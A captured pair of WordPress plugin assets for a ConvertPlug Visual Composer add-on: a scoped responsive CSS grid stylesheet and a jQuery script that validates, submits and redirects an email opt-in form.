.cp-addon-for-vc-container .col-xs-4 {
  width: 33.33333333333333%;
}
.cp-addon-for-vc-container .col-xs-3 {
  width: 25%;
}
.cp-addon-for-vc-container .col-xs-2 {
  width: 16.666666666666664%;
}
.cp-addon-for-vc-container .col-xs-1 {
  width: 8.333333333333332%;
}
/*
.cp-addon-for-vc-container .col-xs-pull-12 {
  right: 100%;
}
.cp-addon-for-vc-container .col-xs-pull-11 {
  right: 91.66666666666666%;
}
.cp-addon-for-vc-container .col-xs-pull-10 {
  right: 83.33333333333334%;
}
.cp-addon-for-vc-container .col-xs-pull-9 {
  right: 75%;
}
.cp-addon-for-vc-container .col-xs-pull-8 {
  right: 66.66666666666666%;
}
.cp-addon-for-vc-container .col-xs-pull-7 {
  right: 58.333333333333336%;
}
.cp-addon-for-vc-container .col-xs-pull-6 {
  right: 50%;
}
.cp-addon-for-vc-container .col-xs-pull-5 {
  right: 41.66666666666667%;
}
.cp-addon-for-vc-container .col-xs-pull-4 {
  right: 33.33333333333333%;
}
.cp-addon-for-vc-container .col-xs-pull-3 {
  right: 25%;
}
.cp-addon-for-vc-container .col-xs-pull-2 {
  right: 16.666666666666664%;
}
.cp-addon-for-vc-container .col-xs-pull-1 {
  right: 8.333333333333332%;
}
.cp-addon-for-vc-container .col-xs-pull-0 {
  right: 0%;
}
.cp-addon-for-vc-container .col-xs-push-12 {
  left: 100%;
}
.cp-addon-for-vc-container .col-xs-push-11 {
  left: 91.66666666666666%;
}
.cp-addon-for-vc-container .col-xs-push-10 {
  left: 83.33333333333334%;
}
.cp-addon-for-vc-container .col-xs-push-9 {
  left: 75%;
}
.cp-addon-for-vc-container .col-xs-push-8 {
  left: 66.66666666666666%;
}
.cp-addon-for-vc-container .col-xs-push-7 {
  left: 58.333333333333336%;
}
.cp-addon-for-vc-container .col-xs-push-6 {
  left: 50%;
}
.cp-addon-for-vc-container .col-xs-push-5 {
  left: 41.66666666666667%;
}
.cp-addon-for-vc-container .col-xs-push-4 {
  left: 33.33333333333333%;
}
.cp-addon-for-vc-container .col-xs-push-3 {
  left: 25%;
}
.cp-addon-for-vc-container .col-xs-push-2 {
  left: 16.666666666666664%;
}
.cp-addon-for-vc-container .col-xs-push-1 {
  left: 8.333333333333332%;
}
.cp-addon-for-vc-container .col-xs-push-0 {
  left: 0%;
}
.cp-addon-for-vc-container .col-xs-offset-12 {
  margin-left: 100%;
}
.cp-addon-for-vc-container .col-xs-offset-11 {
  margin-left: 91.66666666666666%;
}
.cp-addon-for-vc-container .col-xs-offset-10 {
  margin-left: 83.33333333333334%;
}
.cp-addon-for-vc-container .col-xs-offset-9 {
  margin-left: 75%;
}
.cp-addon-for-vc-container .col-xs-offset-8 {
  margin-left: 66.66666666666666%;
}
.cp-addon-for-vc-container .col-xs-offset-7 {
  margin-left: 58.333333333333336%;
}
.cp-addon-for-vc-container .col-xs-offset-6 {
  margin-left: 50%;
}
.cp-addon-for-vc-container .col-xs-offset-5 {
  margin-left: 41.66666666666667%;
}
.cp-addon-for-vc-container .col-xs-offset-4 {
  margin-left: 33.33333333333333%;
}
.cp-addon-for-vc-container .col-xs-offset-3 {
  margin-left: 25%;
}
.cp-addon-for-vc-container .col-xs-offset-2 {
  margin-left: 16.666666666666664%;
}
.cp-addon-for-vc-container .col-xs-offset-1 {
  margin-left: 8.333333333333332%;
}
.cp-addon-for-vc-container .col-xs-offset-0 {
  margin-left: 0%;
}
*/
@media (min-width: 768px) {
  .cp-addon-for-vc-container .container {
    width: 750px;
  }
  .cp-addon-for-vc-container .col-sm-1,
  .cp-addon-for-vc-container .col-sm-2,
  .cp-addon-for-vc-container .col-sm-3,
  .cp-addon-for-vc-container .col-sm-4,
  .cp-addon-for-vc-container .col-sm-5,
  .cp-addon-for-vc-container .col-sm-6,
  .cp-addon-for-vc-container .col-sm-7,
  .cp-addon-for-vc-container .col-sm-8,
  .cp-addon-for-vc-container .col-sm-9,
  .cp-addon-for-vc-container .col-sm-10,
  .cp-addon-for-vc-container .col-sm-11,
  .cp-addon-for-vc-container .col-sm-12 {
    float: left;
  }
  .cp-addon-for-vc-container .col-sm-12 {
    width: 100%;
  }
  .cp-addon-for-vc-container .col-sm-11 {
    width: 91.66666666666666%;
  }
  .cp-addon-for-vc-container .col-sm-10 {
    width: 83.33333333333334%;
  }
  .cp-addon-for-vc-container .col-sm-9 {
    width: 75%;
  }
  .cp-addon-for-vc-container .col-sm-8 {
    width: 66.66666666666666%;
  }
  .cp-addon-for-vc-container .col-sm-7 {
    width: 58.333333333333336%;
  }
  .cp-addon-for-vc-container .col-sm-6 {
    width: 50%;
  }
  .cp-addon-for-vc-container .col-sm-5 {
    width: 41.66666666666667%;
  }
  .cp-addon-for-vc-container .col-sm-4 {
    width: 33.33333333333333%;
  }
  .cp-addon-for-vc-container .col-sm-3 {
    width: 25%;
  }
  .cp-addon-for-vc-container .col-sm-2 {
    width: 16.666666666666664%;
  }
  .cp-addon-for-vc-container .col-sm-1 {
    width: 8.333333333333332%;
  }
  /*
  .cp-addon-for-vc-container .col-sm-pull-12 {
    right: 100%;
  }
  .cp-addon-for-vc-container .col-sm-pull-11 {
    right: 91.66666666666666%;
  }
  .cp-addon-for-vc-container .col-sm-pull-10 {
    right: 83.33333333333334%;
  }
  .cp-addon-for-vc-container .col-sm-pull-9 {
    right: 75%;
  }
  .cp-addon-for-vc-container .col-sm-pull-8 {
    right: 66.66666666666666%;
  }
  .cp-addon-for-vc-container .col-sm-pull-7 {
    right: 58.333333333333336%;
  }
  .cp-addon-for-vc-container .col-sm-pull-6 {
    right: 50%;
  }
  .cp-addon-for-vc-container .col-sm-pull-5 {
    right: 41.66666666666667%;
  }
  .cp-addon-for-vc-container .col-sm-pull-4 {
    right: 33.33333333333333%;
  }
  .cp-addon-for-vc-container .col-sm-pull-3 {
    right: 25%;
  }
  .cp-addon-for-vc-container .col-sm-pull-2 {
    right: 16.666666666666664%;
  }
  .cp-addon-for-vc-container .col-sm-pull-1 {
    right: 8.333333333333332%;
  }
  .cp-addon-for-vc-container .col-sm-pull-0 {
    right: 0%;
  }
  .cp-addon-for-vc-container .col-sm-push-12 {
    left: 100%;
  }
  .cp-addon-for-vc-container .col-sm-push-11 {
    left: 91.66666666666666%;
  }
  .cp-addon-for-vc-container .col-sm-push-10 {
    left: 83.33333333333334%;
  }
  .cp-addon-for-vc-container .col-sm-push-9 {
    left: 75%;
  }
  .cp-addon-for-vc-container .col-sm-push-8 {
    left: 66.66666666666666%;
  }
  .cp-addon-for-vc-container .col-sm-push-7 {
    left: 58.333333333333336%;
  }
  .cp-addon-for-vc-container .col-sm-push-6 {
    left: 50%;
  }
  .cp-addon-for-vc-container .col-sm-push-5 {
    left: 41.66666666666667%;
  }
  .cp-addon-for-vc-container .col-sm-push-4 {
    left: 33.33333333333333%;
  }
  .cp-addon-for-vc-container .col-sm-push-3 {
    left: 25%;
  }
  .cp-addon-for-vc-container .col-sm-push-2 {
    left: 16.666666666666664%;
  }
  .cp-addon-for-vc-container .col-sm-push-1 {
    left: 8.333333333333332%;
  }
  .cp-addon-for-vc-container .col-sm-push-0 {
    left: 0%;
  }
  .cp-addon-for-vc-container .col-sm-offset-12 {
    margin-left: 100%;
  }
  .cp-addon-for-vc-container .col-sm-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .cp-addon-for-vc-container .col-sm-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .cp-addon-for-vc-container .col-sm-offset-9 {
    margin-left: 75%;
  }
  .cp-addon-for-vc-container .col-sm-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .cp-addon-for-vc-container .col-sm-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .cp-addon-for-vc-container .col-sm-offset-6 {
    margin-left: 50%;
  }
  .cp-addon-for-vc-container .col-sm-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .cp-addon-for-vc-container .col-sm-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .cp-addon-for-vc-container .col-sm-offset-3 {
    margin-left: 25%;
  }
  .cp-addon-for-vc-container .col-sm-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .cp-addon-for-vc-container .col-sm-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .cp-addon-for-vc-container .col-sm-offset-0 {
    margin-left: 0%;
  }
  */
}

@media (min-width: 992px) {
  .cp-addon-for-vc-container .container {
    width: 970px;
  }
  .cp-addon-for-vc-container .col-md-1,
  .cp-addon-for-vc-container .col-md-2,
  .cp-addon-for-vc-container .col-md-3,
  .cp-addon-for-vc-container .col-md-4,
  .cp-addon-for-vc-container .col-md-5,
  .cp-addon-for-vc-container .col-md-6,
  .cp-addon-for-vc-container .col-md-7,
  .cp-addon-for-vc-container .col-md-8,
  .cp-addon-for-vc-container .col-md-9,
  .cp-addon-for-vc-container .col-md-10,
  .cp-addon-for-vc-container .col-md-11,
  .cp-addon-for-vc-container .col-md-12 {
    float: left;
  }
  .cp-addon-for-vc-container .col-md-12 {
    width: 100%;
  }
  .cp-addon-for-vc-container .col-md-11 {
    width: 91.66666666666666%;
  }
  .cp-addon-for-vc-container .col-md-10 {
    width: 83.33333333333334%;
  }
  .cp-addon-for-vc-container .col-md-9 {
    width: 75%;
  }
  .cp-addon-for-vc-container .col-md-8 {
    width: 66.66666666666666%;
  }
  .cp-addon-for-vc-container .col-md-7 {
    width: 58.333333333333336%;
  }
  .cp-addon-for-vc-container .col-md-6 {
    width: 50%;
  }
  .cp-addon-for-vc-container .col-md-5 {
    width: 41.66666666666667%;
  }
  .cp-addon-for-vc-container .col-md-4 {
    width: 33.33333333333333%;
  }
  .cp-addon-for-vc-container .col-md-3 {
    width: 25%;
  }
  .cp-addon-for-vc-container .col-md-2 {
    width: 16.666666666666664%;
  }
  .cp-addon-for-vc-container .col-md-1 {
    width: 8.333333333333332%;
  }
  /*
  .cp-addon-for-vc-container .col-md-pull-12 {
    right: 100%;
  }
  .cp-addon-for-vc-container .col-md-pull-11 {
    right: 91.66666666666666%;
  }
  .cp-addon-for-vc-container .col-md-pull-10 {
    right: 83.33333333333334%;
  }
  .cp-addon-for-vc-container .col-md-pull-9 {
    right: 75%;
  }
  .cp-addon-for-vc-container .col-md-pull-8 {
    right: 66.66666666666666%;
  }
  .cp-addon-for-vc-container .col-md-pull-7 {
    right: 58.333333333333336%;
  }
  .cp-addon-for-vc-container .col-md-pull-6 {
    right: 50%;
  }
  .cp-addon-for-vc-container .col-md-pull-5 {
    right: 41.66666666666667%;
  }
  .cp-addon-for-vc-container .col-md-pull-4 {
    right: 33.33333333333333%;
  }
  .cp-addon-for-vc-container .col-md-pull-3 {
    right: 25%;
  }
  .cp-addon-for-vc-container .col-md-pull-2 {
    right: 16.666666666666664%;
  }
  .cp-addon-for-vc-container .col-md-pull-1 {
    right: 8.333333333333332%;
  }
  .cp-addon-for-vc-container .col-md-pull-0 {
    right: 0%;
  }
  .cp-addon-for-vc-container .col-md-push-12 {
    left: 100%;
  }
  .cp-addon-for-vc-container .col-md-push-11 {
    left: 91.66666666666666%;
  }
  .cp-addon-for-vc-container .col-md-push-10 {
    left: 83.33333333333334%;
  }
  .cp-addon-for-vc-container .col-md-push-9 {
    left: 75%;
  }
  .cp-addon-for-vc-container .col-md-push-8 {
    left: 66.66666666666666%;
  }
  .cp-addon-for-vc-container .col-md-push-7 {
    left: 58.333333333333336%;
  }
  .cp-addon-for-vc-container .col-md-push-6 {
    left: 50%;
  }
  .cp-addon-for-vc-container .col-md-push-5 {
    left: 41.66666666666667%;
  }
  .cp-addon-for-vc-container .col-md-push-4 {
    left: 33.33333333333333%;
  }
  .cp-addon-for-vc-container .col-md-push-3 {
    left: 25%;
  }
  .cp-addon-for-vc-container .col-md-push-2 {
    left: 16.666666666666664%;
  }
  .cp-addon-for-vc-container .col-md-push-1 {
    left: 8.333333333333332%;
  }
  .cp-addon-for-vc-container .col-md-push-0 {
    left: 0%;
  }
  .cp-addon-for-vc-container .col-md-offset-12 {
    margin-left: 100%;
  }
  .cp-addon-for-vc-container .col-md-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .cp-addon-for-vc-container .col-md-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .cp-addon-for-vc-container .col-md-offset-9 {
    margin-left: 75%;
  }
  .cp-addon-for-vc-container .col-md-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .cp-addon-for-vc-container .col-md-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .cp-addon-for-vc-container .col-md-offset-6 {
    margin-left: 50%;
  }
  .cp-addon-for-vc-container .col-md-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .cp-addon-for-vc-container .col-md-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .cp-addon-for-vc-container .col-md-offset-3 {
    margin-left: 25%;
  }
  .cp-addon-for-vc-container .col-md-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .cp-addon-for-vc-container .col-md-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .cp-addon-for-vc-container .col-md-offset-0 {
    margin-left: 0%;
  }
  */
}

@media (min-width: 1200px) {
  .cp-addon-for-vc-container .container {
    width: 1170px;
  }
  .cp-addon-for-vc-container .col-lg-1,
  .cp-addon-for-vc-container .col-lg-2,
  .cp-addon-for-vc-container .col-lg-3,
  .cp-addon-for-vc-container .col-lg-4,
  .cp-addon-for-vc-container .col-lg-5,
  .cp-addon-for-vc-container .col-lg-6,
  .cp-addon-for-vc-container .col-lg-7,
  .cp-addon-for-vc-container .col-lg-8,
  .cp-addon-for-vc-container .col-lg-9,
  .cp-addon-for-vc-container .col-lg-10,
  .cp-addon-for-vc-container .col-lg-11,
  .cp-addon-for-vc-container .col-lg-12 {
    float: left;
  }
  .cp-addon-for-vc-container .col-lg-12 {
    width: 100%;
  }
  .cp-addon-for-vc-container .col-lg-11 {
    width: 91.66666666666666%;
  }
  .cp-addon-for-vc-container .col-lg-10 {
    width: 83.33333333333334%;
  }
  .cp-addon-for-vc-container .col-lg-9 {
    width: 75%;
  }
  .cp-addon-for-vc-container .col-lg-8 {
    width: 66.66666666666666%;
  }
  .cp-addon-for-vc-container .col-lg-7 {
    width: 58.333333333333336%;
  }
  .cp-addon-for-vc-container .col-lg-6 {
    width: 50%;
  }
  .cp-addon-for-vc-container .col-lg-5 {
    width: 41.66666666666667%;
  }
  .cp-addon-for-vc-container .col-lg-4 {
    width: 33.33333333333333%;
  }
  .cp-addon-for-vc-container .col-lg-3 {
    width: 25%;
  }
  .cp-addon-for-vc-container .col-lg-2 {
    width: 16.666666666666664%;
  }
  .cp-addon-for-vc-container .col-lg-1 {
    width: 8.333333333333332%;
  }
  /*
  .cp-addon-for-vc-container .col-lg-pull-12 {
    right: 100%;
  }
  .cp-addon-for-vc-container .col-lg-pull-11 {
    right: 91.66666666666666%;
  }
  .cp-addon-for-vc-container .col-lg-pull-10 {
    right: 83.33333333333334%;
  }
  .cp-addon-for-vc-container .col-lg-pull-9 {
    right: 75%;
  }
  .cp-addon-for-vc-container .col-lg-pull-8 {
    right: 66.66666666666666%;
  }
  .cp-addon-for-vc-container .col-lg-pull-7 {
    right: 58.333333333333336%;
  }
  .cp-addon-for-vc-container .col-lg-pull-6 {
    right: 50%;
  }
  .cp-addon-for-vc-container .col-lg-pull-5 {
    right: 41.66666666666667%;
  }
  .cp-addon-for-vc-container .col-lg-pull-4 {
    right: 33.33333333333333%;
  }
  .cp-addon-for-vc-container .col-lg-pull-3 {
    right: 25%;
  }
  .cp-addon-for-vc-container .col-lg-pull-2 {
    right: 16.666666666666664%;
  }
  .cp-addon-for-vc-container .col-lg-pull-1 {
    right: 8.333333333333332%;
  }
  .cp-addon-for-vc-container .col-lg-pull-0 {
    right: 0%;
  }
  .cp-addon-for-vc-container .col-lg-push-12 {
    left: 100%;
  }
  .cp-addon-for-vc-container .col-lg-push-11 {
    left: 91.66666666666666%;
  }
  .cp-addon-for-vc-container .col-lg-push-10 {
    left: 83.33333333333334%;
  }
  .cp-addon-for-vc-container .col-lg-push-9 {
    left: 75%;
  }
  .cp-addon-for-vc-container .col-lg-push-8 {
    left: 66.66666666666666%;
  }
  .cp-addon-for-vc-container .col-lg-push-7 {
    left: 58.333333333333336%;
  }
  .cp-addon-for-vc-container .col-lg-push-6 {
    left: 50%;
  }
  .cp-addon-for-vc-container .col-lg-push-5 {
    left: 41.66666666666667%;
  }
  .cp-addon-for-vc-container .col-lg-push-4 {
    left: 33.33333333333333%;
  }
  .cp-addon-for-vc-container .col-lg-push-3 {
    left: 25%;
  }
  .cp-addon-for-vc-container .col-lg-push-2 {
    left: 16.666666666666664%;
  }
  .cp-addon-for-vc-container .col-lg-push-1 {
    left: 8.333333333333332%;
  }
  .cp-addon-for-vc-container .col-lg-push-0 {
    left: 0%;
  }
  .cp-addon-for-vc-container .col-lg-offset-12 {
    margin-left: 100%;
  }
  .cp-addon-for-vc-container .col-lg-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .cp-addon-for-vc-container .col-lg-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .cp-addon-for-vc-container .col-lg-offset-9 {
    margin-left: 75%;
  }
  .cp-addon-for-vc-container .col-lg-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .cp-addon-for-vc-container .col-lg-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .cp-addon-for-vc-container .col-lg-offset-6 {
    margin-left: 50%;
  }
  .cp-addon-for-vc-container .col-lg-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .cp-addon-for-vc-container .col-lg-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .cp-addon-for-vc-container .col-lg-offset-3 {
    margin-left: 25%;
  }
  .cp-addon-for-vc-container .col-lg-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .cp-addon-for-vc-container .col-lg-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .cp-addon-for-vc-container .col-lg-offset-0 {
    margin-left: 0%;
  }
  */
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://roomforall.com/wp-content/plugins/convertplug-vc//assets/js/form_integration.js?ver=1
body_size: 2436
content:
(function( $ ) {

	function isValidEmailAddress(emailAddress) {
	    var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
	    return pattern.test(emailAddress);
	};

	function validate_it( current_ele, value ) {
		if( !value.trim() ) {
			return true;
		} else if( current_ele.hasClass('cpvc-email') ) {
			if( !isValidEmailAddress( value ) ) {
				return true;
			}
			else {
				return false;
			}
		} else if( current_ele.hasClass('cp-textfeild') ) {
			if( /^[a-zA-Z0-9- ]*$/.test( value ) == false ) {
				return true;
			} else {
				return false;
			}
		}
		return false;
	}

	function cp_custom_form_process(t) {

		var form 			= jQuery(t).parents(".cpvc-custom-form-container").find("#cpvc-smile-optin-form");

		var number_of_email = form.find('.cpvc-email');
		if( number_of_email.length > 1 ) {

			number_of_email.each(function( index, el ){

				if( index != 0 ) {
					jQuery(this).attr('name','param[email_'+ index +']');
				}
				console.log(jQuery(this).attr('name'));
			})
		}

		var number_of_blank = form.find('.cpvc-input:not(.cpvc-email,.cpvc-submit-button)');
		if( number_of_blank.length > 0 ) {

			number_of_blank.each(function( index, el ){
				if( jQuery(this).attr('name') == "param[_BLANK_NAME]" ) {
					jQuery(this).attr('name','param[CP_FIELD_'+ index +']')
				}
			})
		}

		var	data 			= form.serialize(),
			info_container  = jQuery(t).parents(".cpvc-custom-form-container").find('.cpvc-addon-msg-on-submit'),
			form_container  = jQuery(t).parents(".cpvc-custom-form-container").find('.cpvc-custom-form-content'),
			spinner  		= jQuery(t).parents(".cpvc-custom-form-container").find('.cpvc-addon-form-processing'),
			cp_form_processing_wrap = jQuery(t).parents(".cpvc-custom-form-container").find('.cpvc-addon-form-processing-wrap'),
			cp_animate_container    = jQuery(t).parents(".cpvc-custom-form-container");

		var redirectdata 	= jQuery(t).parents(".cpvc-custom-form-container").data("redirect-lead-data");

		/* Check for required fields & Query String */
		var query_string ='';
		// var input_status = [];
		var submit_status = true;
		form.find('.cpvc-input').each( function(index) {
			var $this = jQuery(this);

			if( ! $this.hasClass('cpvc-submit-button')) { // Check condition for Submit Button
				var	input_name = $this.attr('name'),
					input_value = $this.val();

				var res = input_name.replace(/param/gi, function myFunction(x){return ''; });
				res = res.replace('[','');
				res = res.replace(']','');

				query_string += ( index != 0 ) ? "&" : '';
				query_string += res+"="+input_value ;

				var input_required = $this.attr('required') ? true : false;

				if( input_required ) {
					if( validate_it( $this, input_value ) ) {
						submit_status = false;
						$this.addClass('cpvc-input-error');
						// input_status.push([input_name,false]);
					} else {
						$this.removeClass('cpvc-input-error');
						// input_status.push([input_name,true]);
					}
				}
			}
		});
		console.log(query_string);


		if( submit_status ) {

			form_container.css({'visibility' : "hidden"});
			cp_form_processing_wrap.show();

			info_container.fadeOut(120, function() {
			    jQuery(this).show().css({visibility: "hidden"});
			});

			// Show processing spinner
			spinner.hide().css({visibility: "visible"}).fadeIn(100);

			redirect_new_tab = false;
			//console.log(form_container.data('redirect-target').trim());
			if( form_container.data('redirect-target').trim() == '_blank' ) {
				redirect_new_tab = true;
			}

			jQuery.ajax({
				url: cpvc_ajax.url,
				data: data,
				type: 'POST',
				dataType: 'HTML',
				success: function(result){

					console.log(result);

					var obj = jQuery.parseJSON( result.replace('/','') );
					var cls = '';

					if( typeof obj.status != 'undefined' && obj.status != null ) {
						cls = obj.status;
					}

					//	is valid - Email MX Record
					/*if( obj.email_status ) {
						form.find('.cp-addon-email').removeClass('cp-addon-error');
					} else {
						form.find('.cp-addon-email').addClass('cp-addon-error');
						form.find('.cp-addon-email').focus();
					}*/

					//	show message error/success

					if( typeof obj.message != 'undefined' && obj.message != null ) {
						info_container.hide().css({visibility: "visible"}).fadeIn(120);
						info_container.html( '<div class="cpvc-m-'+cls+'">'+obj.message+'</div>' );
						cp_animate_container.addClass('cpvc-addon-form-submit-'+cls);
					}

					if(typeof obj.action !== 'undefined' && obj.action != null){

						//	Show processing spinner
						spinner.fadeOut(100, function() {
						    jQuery(this).show().css({visibility: "hidden"});
						});

						//	Hide error/success message
						info_container.hide().css({visibility: "visible"}).fadeIn(120);

						if( cls === 'success' ) {

							//hide tool tip
							//jQuery('head').append('<style class="cp-tooltip-css">.tip.'+cp_tooltip+'{display:none }</style>');

							// 	Redirect if status is [success]
							if( obj.action === 'redirect' ) {
								cp_form_processing_wrap.show();
								/*slidein.hide();*/
								var url =obj.url;

								var urlstring ='';
								if (url.indexOf("?") > -1) {
								    urlstring = '&';
								} else {
									urlstring = '?';
								}

								var redirect_url = url+urlstring+decodeURI(query_string);
								if( redirectdata == 1 ){
									if( redirect_new_tab ) {
										window.open(redirect_url,'_blank');
									} else {
										window.location = redirect_url;
									}
								} else {
									if( redirect_new_tab ) {
										window.open(obj.url,'_blank');
									} else {
										window.location = obj.url;
									}
								}
							} else {
								cp_form_processing_wrap.show();
							}

							/*if(dont_close){
								setTimeout(function(){
						           jQuery(document).trigger('closeSlideIn',[slidein]);

						         },3000);
							}*/
						} else {
							//form_container.show();
							jQuery('.cpvc-addon-form-submit-error').find('.cpvc-m-error').click(function(e){
								form_container.css({'visibility' : "visible"});
								cp_form_processing_wrap.hide();
								cp_animate_container.removeClass('cpvc-addon-form-submit-error');
							});
						}
					}

				},
				error: function(data){
					//	Show form & Hide processing spinner
					cp_form_processing_wrap.hide();
					spinner.fadeOut(100, function() {
					    jQuery(this).show().css({visibility: "hidden"});
					});
		        }
			});
		}
	}

	jQuery(document).ready(function(){

		jQuery('.cpvc-custom-form-container #cpvc-smile-optin-form').each(function(index, el) {

			// enter key press
			jQuery(el).find("input").keypress(function(event) {
			    if ( event.which == 13 ) {
			        event.preventDefault();
			        var check_sucess = jQuery(this).parents(".cpvc-custom-form-container").hasClass('cpvc-addon-form-submit-success');
			        var check_error = jQuery(this).parents(".cpvc-custom-form-container").hasClass('cpvc-addon-form-submit-error');

			        if(!check_sucess){
			        	cp_custom_form_process(this);
			    	}
			    }
			});

		    // submit add subscriber request
		    jQuery('.cpvc-custom-form-container').find('button.btn-subscribe').click(function(e){
				e.preventDefault;
				cp_custom_form_process(this);
			});
		});

		/* Apply Custom CSS of Inputs*/
		jQuery('.cpvc-custom-form-container').each(function(index,el) {
			var self = jQuery(this),
				custom_class = self.data('custom_class'),
				styles = self.data('custom_styles'),
				shadow_color = self.data('shadow_color');
				text_color = self.data('text_color');
				label_text_color = self.data('label_text_color');
				label_font_size = self.data('label_font_size');
				input_vertical_pedding = self.data('input_vertical_pedding');
				input_horizontal_pedding = self.data('input_horizontal_pedding');
				input_font_size = self.data('input_font_size');


			var str = "<style> ." + custom_class + " .cpvc-form-field .cpvc-input { " + styles + "}";
			str += " ." + custom_class + ".cpvc-style_1 .cpvc-input.not(.cpvc-submit-button):focus { box-shadow: 0 0 4px " + shadow_color + "; } ";
			str += " ." + custom_class + ".cpvc-style_2 .cpvc-input, ." + custom_class + ".cpvc-style_3	 .cpvc-input { box-shadow: 0 1px 0 " + shadow_color + "; } ";
			str += " ." + custom_class + ".cpvc-style_2 .cpvc-input::not(.cpvc-submit-button):focus, ." + custom_class + ".cpvc-style_3	 .cpvc-input:not(.cpvc-submit-button):focus { box-shadow: 0 1px 0 " + shadow_color + "; border:none; } ";
			str += " ." + custom_class + " .cpvc-form-field textarea.cpvc-input::-webkit-input-placeholder, ." + custom_class + "  .cpvc-form-field input.cpvc-input::-webkit-input-placeholder { color: "+ text_color +" !important; }";
			str += " ." + custom_class + " .cpvc-form-field textarea.cpvc-input:-moz-placeholder, ." + custom_class + "  .cpvc-form-field input.cpvc-input:-moz-placeholder { color: "+ text_color +" !important; }";
			str += " ." + custom_class + " .cpvc-form-field textarea.cpvc-input::-moz-placeholder, ." + custom_class + "  .cpvc-form-field input.cpvc-input::-moz-placeholder {  color: "+ text_color +" !important;  }";
			str += " ." + custom_class + " .cpvc-form-field textarea.cpvc-input:-ms-input-placeholder, ." + custom_class + "  .cpvc-form-field input.cpvc-input:-ms-input-placeholder {  color: "+ text_color +" !important;  }";
			str += " ." + custom_class + ".cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field label { top :"+ input_vertical_pedding + "px; left:"+ input_horizontal_pedding +"px}";
			str += " ." + custom_class + " .cpvc-form-field > label { color: "+ label_text_color +"; font-size:"+ label_font_size +"px;}";
			str += " ." + custom_class + ".cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field > label { font-size:"+ input_font_size +"px;}";
			str += " ." + custom_class + ".cpvc-custom-form-container.cpvc-style_3 .cpvc-form-field > label.focus_in_label { font-size:"+ label_font_size +"px;}";
			str += "</style>"
			jQuery('head').append(str);
		});

		jQuery('.cpvc-custom-form-container.cpvc-style_3').each(function(index,el) {
			jQuery('.cpvc-input:not(.cpvc-submit-button)').on('focus',function(){
				var label = jQuery(this).closest('.cpvc-form-field').find('label');
				label.addClass('focus_in_label');
			});

			jQuery('.cpvc-input:not(.cpvc-submit-button)').on('blur',function() {
				var label = jQuery(this).closest('.cpvc-form-field').find('label');
				var str = jQuery(this).val().trim();
				if( str == "" ) {
					label.removeClass('focus_in_label');
				}
			});
		});

	});

})( jQuery );
